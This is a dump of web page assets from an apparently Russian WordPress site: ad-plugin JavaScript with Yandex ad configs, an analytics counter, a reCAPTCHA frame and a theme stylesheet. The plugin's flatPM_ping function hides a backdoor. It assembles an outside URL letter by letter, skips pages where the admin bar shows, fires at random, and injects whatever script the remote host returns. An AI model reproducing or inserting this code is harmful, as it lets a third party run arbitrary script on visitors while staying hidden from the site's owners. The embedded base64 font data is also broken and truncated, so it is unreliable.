.flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"5693","html":[{"fst":"<!-- Yandex.RTB R-A-1674163-3 -->\n<div id=\"yandex_rtb_R-A-1674163-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674163-3',\n    blockId: 'R-A-1674163-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"5694","html":[{"fst":"<!-- Yandex.RTB R-A-1674163-3 -->\n<div id=\"yandex_rtb_R-A-1674163-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674163-3',\n    blockId: 'R-A-1674163-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"500","ID":"5695","html":[{"fst":"<!-- Yandex.RTB R-A-1674163-3 -->\n<div id=\"yandex_rtb_R-A-1674163-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674163-3',\n    blockId: 'R-A-1674163-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"chapter_limit":"500","ID":"5696","html":[{"fst":"<!-- Yandex.RTB R-A-1674163-2 -->\n<div id=\"yandex_rtb_R-A-1674163-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1674163-2',\n    blockId: 'R-A-1674163-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script language="javascript" type="text/javascript">
$(document).ready(function() {
    $('.harmonica-menu').click(function(){$(this).next('.harmonica-menu-hidden').slideToggle();$(this).toggleClass('open');});
});
</script>

	<script src="/wp-content/themes/syntax/jsk/jquery.js" type="text/javascript"></script>
	<script type="text/javascript" src="/wp-content/themes/syntax/js/addtocopy.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25079213 = new Ya.Metrika({id:25079213,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/25079213" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'1agaq'}; </script>
<script async="async" type="text/javascript" src="//www.infocentro.ru/1agaq.min.js"></script>



</body>
</html>
<!-- Page supported by LiteSpeed Cache 3.6.4 on 2026-01-24 19:57:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lTLG5o4eZSrybCrdMegUhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769273839746');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://zaletela.net/wp-content/themes/syntax/style.css
body_size: 22261
content:
aside1html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, th {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

body {
  background: #fff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol, ul {
  list-style: none;
}

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
}

caption, th, td, th {
  font-weight: normal;
  text-align: left;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
}

blockquote, q {
  quotes: "" "";
}

blockquote strong {
    color: #fff;
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

a img {
  border: 0;
}

/* =Rebuild
----------------------------------------------- */
* html {
  font-size: 100%;
}

html {
  font-size: 16px;
  line-height: 1.5em;
}

body,
button,
input,
select,
textarea {
  color: #404040;
  font-family: Georgia, "Bitstream Charter", serif;
  font-size: 16px;
  font-weight: 400;
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
  clear: both;
}

hr {
  border: 1px solid #ccc;
  border-width: 0 0 1px 0;
  height: 0;
  margin-top: -1px;
  margin-bottom: 24px;
  padding-top: 24px;
}

/* Text elements */
p {
  margin-bottom: 24px;
}

ul, ol {
  margin: 0 0 24px 36px;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 24px;
}

dt {
  font-weight: 600;
}

dd {
  margin: 0 24px 24px;
}

b, strong {
  font-weight: 600;
  color: #9C0;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  margin: 0 12px;
}

address {
  margin: 0 0 24px;
}

pre {
  background: rgba(119, 119, 119, 0.5);
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 0.9375em;
  line-height: 1.6em;
  margin-top: -2px;
  margin-bottom: 24px;
  max-width: 100%;
  overflow: auto;
  padding: 24px;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 0.875em;
  line-height: 1.71429em;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: .5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

figure {
  margin: 0;
}

table {
  margin: 0 0 24px;
  width: 100%;
}

th {
  font-weight: bold;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

/* Alignment */
.alignleft {
  display: inline;
  float: left;
  margin-right: 24px;
}

.alignright, blockquote.alignright {
  display: inline;
  float: right;
  margin-left: 24px;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: #fff;
  border: 1px solid #000;
  -webkit-box-shadow: rgba(0, 0, 0, 0.6) 2px 2px 10px;
  -moz-box-shadow: rgba(0, 0, 0, 0.6) 2px 2px 10px;
  box-shadow: rgba(0, 0, 0, 0.6) 2px 2px 10px;
  clip: auto !important;
  display: inline-block;
  font-weight: 600;
  line-height: 24px;
  padding: 24px;
  z-index: 100000;
  position: absolute !important;
  top: 24px;
  left: 24px;
}

/* Clearing */
.clear:before,
.clear:after {
  content: '';
  display: table;
}

.clear:after {
  clear: both;
}

.entry-content:before,
.entry-content:after {
  content: '';
  display: table;
}

.entry-content:after {
  clear: both;
}

.comment-content:before,
.comment-content:after {
  content: '';
  display: table;
}

.comment-content:after {
  clear: both;
}

.site-header:before,
.site-header:after {
  content: '';
  display: table;
}

.site-header:after {
  clear: both;
}

.site-content:before,
.site-content:after {
float: left;
width: 500px;
  content: '';
  display: table;
}

.site-content:after {
  clear: both;
}

.site-footer:before,
.site-footer:after {
  content: '';
  display: table;
}

.site-footer:after {
  clear: both;
}

/* =Forms
----------------------------------------------- */
button,
input,
select,
textarea {
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
  *vertical-align: middle;
  /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid #ccc;
  border-color: #ccc #ccc #bbb #ccc;
  border-radius: 3px;
  background: #e6e6e6;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  color: rgba(0, 0, 0, 0.8);
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa #bbb;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  border-color: #aaa #bbb #bbb #bbb;
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box;
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px;
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 98%;
}

* html {
  font-size: 112.5%;
}

html {
  font-size: 18px;
  line-height: 1.65em;
}

/* =Fonts */
@font-face {
  font-family: "Genericons";
  src: url("fonts/genericons-regular-webfont.eot");
}

@font-face {
  font-family: "Genericons";
  src: url(data:application/font-woffcharset=utf-8base64,d09GRgABAAAAACs4AA4AAAAARowAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAABGRlRNAAABRAAAABwAAAAcaW/[base64]/zDiBgZWBhdWY5QwDA8NMCM10hsEIzAdKYQeh3uF+DA4PGL4ys6X9S2Ng4GBg0AAKMyIpUWBgBACHZguVAAB42mNgYGBmgGAZBkYGEFgD5DGC+SwME4C0AhCyMDA8YPjI+Ynzk+Qnlc8cXzi/SH7R/GL5xfNL5JfML8Vfmf//B6tg+MTwSeCTwmeGLwxfBL4ofDH44vAl4EvCl4KvDP//KzDzs/Dx8XHwMfGq8xjwaPGo8MjxSPAI8fDwsHFXQW3HCxjZGODKGJmABBO6AoZhDwAl3ijmAAABAAH//wAPeNqNWwlglNW1vudfE8g2mS0LSWYymZlAkgmZycwkLGEAMZAAgoGwBBFUoAQEwqIgLn9VKoJA6xKtoKBVodiqbUVr0z5T6wJ15RF91u0ZfBVFfc+2tkWYubxz7j8TEsAlk3+/89/tnO9859wzTGX4B19Jv2cy01g6y2DZjNVY3BbZ6rY6LeAeDBYrfHVyP//Fwf18O8zYf3C/9PvEBbCVneY9p4En3mSnoZJL7DQD1u+vhjFNYhK+VDXw3TobjG+2MifWZneHwR12h9x2d+qo4qaxOJOMhCEZBuDbuHijQXe4IbMEvsfAM8M4zXBnYBUSYAEdP/huK167lNwcSXGVSTm5LBip9ZVqNrkaHoSFr73Gd/P5fPdrr8HBns7Onk6dnbmzkErEX+ukB4wpzABDNzRDtNjOirC9OBpeHA2vGnZDkOUwTynucl2OHM3ly9GNr7GXBv7HDWqwxH4HGj/5u2f416DXwqCuLv6vLtWIM9ns1oLYnlPdoMNq0PnXfDv/WmZUogsGUd0SS+s/XszqtripfqAjboaM1ei4xRngYEhir+IGeE82OKMzjoMD9EijfkiMpYNFM04ZCksYNN8gYSHVwHHLxAubpltUSwDCtRGXQzV2dJxmHTt6oaFXNa59vjzxiSHdU/78tbt7e3G8cTb0VPsYYIvSwW2lWcbpwjfSHg8JRtMlCzGQqB2irnwWojly2C1YYzgSttAE4YXTjnVbaq3hYqBHLh9eRKJ2euQIUjEZx6arvTW2as+qWGt7d2s7jZd5rbOuTdxYuNt7d/1MMKatWjWNGzPr7/buXgjGJn4rnXBjU1fXJkgW4qIQGDNF23Dr1qltucxD/QmKxnlwxD2lohlgMW9VAM5A1B2MAE7Sgj17FvAYjxl4on5IVwZeduOY7ntbZ/gMH/AYdO9ZAHiWwPtn7hlvY50ypOZGRbl1ifnByfVGcQRsWaD7G6DWp0eLZTuOlD9SK4k55YbS3jb78kDLiLbGiy6KtxUMLcoZGW5rVvFlp3CTWHvbnOM3znpk28i2xq43ula0FY6eMNk/9bZIW3OP0M3aNJQutgR7GlRYrj2HqZoPZz1c629QaCf5/AHIknSfX9MDcjZoTs1uK5admp4FAfAHFP8wyAKHs1hxFuuRqM2B7fOXMUttLitT2GHYCLkP8g385bJSmDBlg9EaXaoNSsu2KpmhUZdHr9qy5aroZQ3VgwaNGL402mpsmBzOGDJm9iyXlF5UGilSMvLTLQVyelFBaSbImbklZZHRFwegtIy/zDc8CFbYmMYe5P/LNx3mv0p8tkQvyVeen37jyPSSie2PrX6gI7t84qU1ICm5NV63JLm9NRZNkm6/bs3u1Y+1T3SlVc/NzIK6qJLpKcyT9MEFudi3kjq3nFaQX5LvGCQPCq5X8lzaEskBF70B12I/SD502okxy0Yc8LIga2CNbJpAGoZQwxBrGIGNt1TzOKwNStRXpmpMd5RFJRXHsVhyRhSnhJOa64ywqM+fARDJjZapxZALwagkU1k5CLtw5KwPPcS/4Jv4Fbh98dBDYJUmuQzX4j9re6ZsXTr0ev504thz/G/Vz8FXW7bJ2xqf+vcoR5Ff2w+Tryn4umDt8uvgF8dyYvxj3qHcuuuVPP4578ka0caLDnS5H/+Ab25/O42d9X6sU9RblvMIf0Qa4WoYV3b97bGZvOstx8QAFDTVX9peXBSakeHWCqGI/yO2l7++/lWITBlutAbjJ5bDjO5AoPAe/md+aBpUws1N/PBL3YQtiJ+ViJ/vkbaDppOQZMmKx+V1hFxRlCJHKIiH0ShGBDlRh+IkGQwFnZGopkd0Y9IKaFj31FH+l4f46zwxvBzYwat/X+Yvrg7esG/arMmzg1tgy9FBb9+zZ7mxdNjVV2rDV07TXWnXnDj+8j2zHlbvk3as1DML/nyzWiEHH5y/aMb+lwf7q+75r7UFY25uzDTbxxBAdYP5+2u8xW11jwZshzPq85RmSUXgsYQs7iQKIGq2d3a2848hK4N/XDHuEW3q0vm3z67kPFGJD3Sjs/0UlpBeAqU7Y1QU/j4oOn/dBZ/zeKK+s52+KzCXGeoxrDcfL2Ss0EI11DZIoaCjBGRPqVYkqcey+Au8+4MPahc/emW0vaBA/+PkkHKCH44/[base64]/3r6na+fPPkqv+FC2bflRkU68fdVutG/[base64]/h1jRpO1tWxUUZHGiGiIt8fxy0McOx5bJhVkDLEU2vLsg2ovHLnt6Y6nh2+/rGUsSbWR+Lnyxv0P/EVR/vqzPd38LmiBv94gj653j/Lym4q8OWmLps1cCpCfOTK/prSGCfuFBkmbqjmRLXqEHqHohAOAMmy3OQANO6mQHiYhr4024FO7IDBSLoxvkaaNG3/xdOW6vbcGp9eV5vATkJaWMyG0KTGdCJOqXjRi1JSpI0dcFN8ILz3+VF6lL39V/Bh0VVnL637DZ8v58WP95imbDUGcifbXZFNlrd+vRSnNJu3tjH9n61KKbk5KYtP3aCuwR9GQTEMbMlbYXUeu3SYpSC/8EqqZ3xe1mvDnEJZfIyVEpWPUXLsNBUkn4+v3oQo3SGVKzRNQ/cra/fzgS5c/Xjopp/SSu/SiB8u3LW6Z7R2d5dywaN0zl/PjJ7Z+cd/sllxdz0nXPY4bbmq86zBUpLENh/ip2/7Fr+q9JMY/qN94R2TvRumJ6Vdv7Vp2cej25+ov//FvoeaptyDr8r3vrr/jCntB3ujyvJz0EKj7r3zvtfsvFdiZsoetSQ5BNtBT6o9ErcVgtjwgYdORuDicjggOdDTi8/vCJspRD7HjUcIjnzkzJYCj4DyLQphm/o4dTUUTh2yf9mBiy/xH/r19299/fk19+5LcIkXKkVU164JGo7vjUO+0zvkXX24dXFPcOP7iNTlp6R3WPA3t3GP9GQPy/E38fx8ctnYJFISbn4YxB1f3/OyyKT985DdzthwZlpZlTY+lWx2Wqdcs/PUt09997M5/[base64]/t1x2islCSzbu5uLWxLuidMm8IvwNjO0ctTDUrzwaKLR9pDFJgAQcS8StWB//CQCqHhuZfxpS9XwSU3LXiwouPnSS65b0TZ7/Y9unTyq0mKB/bxVN7bOuWR0zJNIbN0wbuxqV4nDVgcFs8vyqwL3wiuQP0DvSxB3Rp7bdqQUvgpAWwo2x0gIRhQxI5Ec1Y3ih1QbGQcCuQPROhIeoPzq8eawEW4Wu8Ru/lwveUBIu7/M4T18Nu/J4V82h1UWbh6IAejvJL/U3NxrfqtkXEMP74HKnoZxCUYPWRryfdCZxpmN5SFiuRA1fWwYCxDzp+brQMME1IMoRILg9FqsahSsft3pjfrdulP16ungVy2KV/qPoqLEOIst15oYV1Qk/YelPPHwMSi+GYqPJU7tO/7pp4mbH35YOfHww4lx/OgxtHq3HuNHtX/wqrwSXuVy8MrBg6HH4YIjJXlwZHDis3ufhRB/9dl7YXbi2V27dgVW4N+eZ3fyfTB757P8lQFjHmaz2O/PwzCCZWQMA5Kfph1FV/H7yvy+3GikLIq2T0Egy1XAp+iaJARDiWJvifyNkSNloSASQCxvdZD0EDtko4UVLaNrUT5CIBIAcY2wIlCFZCr5GNlkNfgIbOhKJxTFh4gyzmJJYCddABY9H3eRpM9h8+KRszoPrVn7hD8yafVK/tTeffx4Y1PmrNlQ9WvJ/Qbfe/BdWA+R+/ibV155hc3yyLXrwbVx8sS7EnfeLmfBZZC762dQfFlZ6Q/4ezu0Wa1bV69vafsT2Actm7GYf3Xl2tGj09PuvXLFf48c7Wi+8N2LZtrsoeC8edN8tWmWUO2MlpH1GVpFSXl1YGKmlJVud0yY3GgN+HIbKyra3E2a1Lpp3AWLivK8R1eurkNqevyHN/32vMzo6w/+/crmG9cd3tVuG/7chrv5Y+s3rioq/GD3Lrjypzv/s1jL+ZDfdeR9vvldrUBft3IZ/8tdd56e1Jhdb7+T3/[base64]/LzrJ1nr0kCTFIBBhVnW0U23bQwFJ5Xnxja8cO26l3+yJJjpKoqUuWdarc48q9NbOcqVl1NSHMizXZ5bO3rIiCvGD7eHhrQF6i6/IOhURiY5lxG/MNQwtqwk46mHuj4qrRhbludpmViV4dErZv4wtndG3bL5jcNUyaJk61mDs/WCyoA1X9EdFa6i5qmNpeOuvrQu2NphjC+fMLoqWlI0LttaMbza4SjyjWuYE6yYOgYvchKPWoty6+d2rKhZEfMMq5+3Zm1tx09SbPI043eXBaLDgqHijm17bqiePnxYdvpgiy7j4x+hLtfhmM/F0S5WbXqWSspjyTI9fDwrlhCz3ZbhqFaodgHN7xkuUD0LiuUS0AMKDbxcLDvV+zPKr7xkUbS8YvnK9St/MGusJRekwRZX+Rhv7YoZE6y57gvG1+VA3djXNi51Sp4xF7fNa4nZrOP+sr2+vDBfthTmpaf36s4RQ4cMbhx/4d69v3rgno3zCvShqnXizB8/+NF1c25tiVrVzExd45/JGaWlVf7yTKuUX5yRCXmlFVllVfKvEx9nuuZNfXjyjW1NVe7sNJByrguOrVowbcqIysEZh9JdS1c8/MCL86auHumSsobkD6J4zzbs/xrsv5utxxFw6IKR+FE+yohhRUlKgFzRkEnUgGIjvv4fLES+qoM+ZOCSj5Ho4yghYXOkPsj1k6Yv9dx8Sl/Sx4bgpt6bNy6/aPKj/ODRTZbxN/Vu2nb1hOZHoe7oJr54ZKln9IiZU1bMKfS43Ra0avMWVla4iu351eHS0vy8EfUXt67cunxZfX20dt6l11+CVN3dMHbp1KpqZ6HDPsRVUespi9TOuvrpzo6V8rj2lZt6bxqR9aOjUPdoa8vam/CqOWPTUX7w0QX81ZlLZo9u8PkL8/Nsaem52U5bUaC0zOVqGG51lHnmBaurqvILyv1NkxYuvmBseXkBWp2S4mBsaKXD4SqtrXEWuN2B5qmTq8cEAiKMjH4B0yieFjTjihQgErsKCDqEkQ5IFWBBTSY+i8pIAS8tm4y4Zgz3OfC/ORwjm8ljY9c2zh1mdNesWBgDPaMg1z3nwpy0NNgTblbY0HGZbr/YYdn25vLh5ZIx/4ETt6qWKveQGfdePHOP19dMVPVV2K6H9DWshtWziejRzWWXs2XsujOtIxuGcyqinyIGYUWxd6okBQ6BG36v7CB5cEilGsUja9HakedHXjTeUMCGXyI2q0YEq9Udik0r9dHbXPQKPHVG8MSUhtpIkERAD9UFsl7gj/HV/Jcv5FSGr2q5YtTTf52n5ubaoT6vZXjT0qVNjYtVfnLKB4+PWtKy7kisqipWlVj1KHj27+fvP/oL/v7+/eBJHC2vnllUOXSEurKifmhVSUsic9y8sWMD1XDz/LHj5o1rzB5WnN36TFdrdvGw7LodP1F+HG0rDNbc8vGmTX+9JRgpnBNuuaplYToccgzOUCcOrVl659KFjaP49RkLWq+ShlVRpafs7QeWLX+qvf2pt55ql3ZWD2luKKtfXzK8fIR/9JZ548Yl/+PZxRXZra3ZFcXZdSIuLyE1Rn5ZRByHOBmyfVmw/9Hgtptx3QZwOZx2nfDZ5fOHnVFxfzQo06svqAY4tG37IdDxVH0JHC+p90kXHuL/c1Baeh/eUg7PKw0ESnnJlude3Hr4NXd1tRuObf7Ds5uXVd1weOuLf9r6n8MDPXT3bbFGYIg1gmxW1scXxSqByXV9qJo2J0QdwagTImIKif22d6ZWCDqldv6ud3mZzwftine7V4V2b1Mk7NXJbzcOm2sIh8FAhzAMPq/X2+7jnUospkC7r73JK/SC4sxMYwPZdl+U2awP30ZBZTzRxJuRXMagu7Od3ix0S8IR1WitA1kjsmmn2+6WQ1ENcZ8WA7BswjCMmGIkDDSutErCUmskGtWtoLfOwJIu5SbXRjSWYJzJ7OV2UiINzxM4bzLjRjPd6YtTi7ErYd5zmR9DRUbeh76qrR